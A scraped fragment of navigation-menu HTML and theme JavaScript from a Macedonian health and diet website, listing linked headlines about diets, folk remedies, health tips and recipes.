                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "606";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "122";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" class="td-image-wrap " title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" ><img class="entry-thumb" src="" alt="" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8877-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото">10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" class="td-image-wrap " title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" ><img class="entry-thumb" src="" alt="" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8851-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите">Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4187";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "838";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" class="td-image-wrap " title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" ><img class="entry-thumb" src="" alt="" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8872-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека">Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" class="td-image-wrap " title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" ><img class="entry-thumb" src="" alt="" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_1736-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна">Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/po-50-godina-ovie-namirniczi-se-poteshko-mu-pa%d1%93aat-na-teloto-ekspertite-predupreduvaat-shto-e-na%d1%98rizichno/"  rel="bookmark" class="td-image-wrap " title="По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично" ><img class="entry-thumb" src="" alt="" title="По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8842-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/po-50-godina-ovie-namirniczi-se-poteshko-mu-pa%d1%93aat-na-teloto-ekspertite-predupreduvaat-shto-e-na%d1%98rizichno/"  rel="bookmark" title="По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично">По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98dnevno-skokala-100-pati-po-110-dena-promenite-gi-iznenadi%d1%98a-i-nea-i-internetot/"  rel="bookmark" class="td-image-wrap " title="Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот" ><img class="entry-thumb" src="" alt="" title="Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8826-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98dnevno-skokala-100-pati-po-110-dena-promenite-gi-iznenadi%d1%98a-i-nea-i-internetot/"  rel="bookmark" title="Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот">Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3468";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8284";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" class="td-image-wrap " title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" ><img class="entry-thumb" src="" alt="" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8702-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?">Зошто на Свети Сава (27 јануари) се месат и печат переци?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
